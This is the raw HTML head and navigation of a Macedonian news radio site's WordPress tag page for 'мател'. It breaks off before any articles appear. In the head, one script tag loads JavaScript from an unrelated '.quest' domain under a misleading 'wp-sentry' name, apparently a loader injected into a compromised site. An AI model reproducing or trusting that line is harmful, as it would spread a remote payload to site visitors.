

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/matel/
body_size: 18811
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  мател</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; мател Tag Feed" href="https://www.radiomof.mk/tag/matel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/9410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="мател"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/matel/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="мател"/>
  <meta itemprop="headline" content="мател"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="мател"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/matel/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-matel tag-9410 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "мател"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>мател</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-300179 post type-post status-publish format-standard has-post-thumbnail category-vesti category-video-zvuk-i-slika category-nvo tag-barbi tag-daunov-sindrom tag-eko tag-instant-vesti tag-matel tag-sagji tag-srednoshkolci tag-stanica-studentska" itemscope itemtype="http://schema.org/Article">
				
